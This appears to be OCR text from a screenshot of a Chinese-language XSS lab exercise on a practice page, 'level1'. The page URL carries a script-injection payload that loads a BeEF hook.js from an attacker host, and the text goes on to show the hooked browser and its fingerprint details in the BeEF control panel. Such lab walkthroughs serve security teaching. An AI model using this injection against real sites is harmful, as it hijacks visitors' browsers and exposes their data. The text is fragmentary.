 192.168.31.210:8086/level1.php?name=<script src="http://192.168.237.100:3000/ho
新手上路 常用网址 京东商城
欢迎来到level1
欢迎用户
IT'S
Easy
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
所有 HTML
域名 文件 发起者
192.168.237.100:3000 hook.js?BEEFHOOK=UE8LVZT8eYZiWOKEWyBVFw4AGSbhxOnHpzo1gHBK hook.js:4 (scrip
T 192.168.237.100:3000 hook.js?BEEFHOOK=UE8LVZT8eYZiWOKEWyBVFw4AGSbhxOnHpzo1gHBK hook.js:4 (scrip
T 192.168.237.100:3000 hook.js?BEEFHOOK=UE8LVZT8eYZiWOKEWyBVFw4AGSbhxOnHpzo1gHBK hook.js:4 (scrip
T 192.168.237.100:3000 hook.js?BEEFHOOK=UE8LVZT8eYZiWOKEWyBVFw4AGSbhxOnHpzo1gHBK hook.js:4 (scrip
BeEF Control Panel
不安全 192.168.237.100:3000/ui/panel#id=UE8LVZ... 5
BeEF 0.5.4.0 | Logout
Hooked Browsers
Online Browsers
? ? 192.168.237.1
Offline Browsers
192.168.237.100
? ? 192.168.237.1
? ? 192.168.237.1
可以看到上线了一台服务器，由于
kali在虚拟机用的是nat网络模式，
抓到了网卡的地址
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.activex No
browser.capabilities.flash No
browser.capabilities.googlegears No
browser.capabilities.phonegap No
browser.capabilities.quicktime No
browser.capabilities.realplayer No
browser.capabilities.silverlight No
browser.capabilities.vbscript No
browser.capabilities.vlc No
browser.capabilities.webgl Yes
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Wed Nov 09 2022 17:59:46 GMT+0800 (中国标准时间)
browser.engine Gecko
browser.language zh-CN
browser.name.reported Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/201
browser.platform Win32
browser.plugins PDF Viewer,Chrome PDF Viewer,Chromium PDF Viewer,Micros
Viewer,WebKit built-in PDF
browser.version 106.0